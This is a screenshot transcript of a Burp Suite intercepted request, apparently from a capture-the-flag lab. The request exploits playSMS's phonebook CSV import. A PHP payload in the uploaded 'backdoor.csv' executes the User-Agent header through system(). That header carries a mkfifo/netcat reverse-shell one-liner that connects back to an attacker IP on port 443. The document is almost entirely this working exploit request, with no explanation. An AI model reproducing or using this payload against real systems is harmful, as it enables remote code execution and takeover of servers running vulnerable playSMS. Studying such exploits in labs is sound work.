 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Search Settings
Intercept HTTP history WebSockets history Proxy settings
Request to http://10.10.10.111:9999
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /playsms/index.php?app=main&inc=feature_phonebook&route=import&op=import HTTP/1.1
2 Host: 10.10.10.111:9999
3 User-Agent: rm /tmp/f;mkfifo /tmp/f;cat /tmp/f|/bin/sh -i 2>&1|nc 10.10.16.4 443 >/tmp/f
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------323702666814233279340156​80366
8 Content-Length: 461
9 Origin: http://10.10.10.111:9999
10 DNT: 1
11 Connection: close
12 Referer: http://10.10.10.111:9999/playsms/index.php?app=main&inc=feature_phonebook&route=import&op=list
13 Cookie: main_config_last_tab=%23tabs-default-settings; PHPSESSID=d6j8csrc491uhq25qt97sjqu44
14 Upgrade-Insecure-Requests: 1
15
16 -----------------------------32370266681423327934015680366
17 Content-Disposition: form-data; name="X-CSRF-Token"
18
19 8d137665bf79cd0665c80eaebcdf2db6
20 -----------------------------32370266681423327934015680366
21 Content-Disposition: form-data; name="fnpb"; filename="backdoor.csv"
22 Content-Type: text/csv
23
24 Name,Mobile,Email,Group code,Tags
25 <?php $t=$_SERVER['HTTP_USER_AGENT']; system($t); ?>,2,,,
26
27 -----------------------------32370266681423327934015680366--
28
Inspector
Request attributes 2
Request query parameters 4
Request body parameters 2
Request cookies 2
Request headers 13
Inspector
Notes
Search 0 highlights
Event log (1) All issues (4) Memory: 136.6MB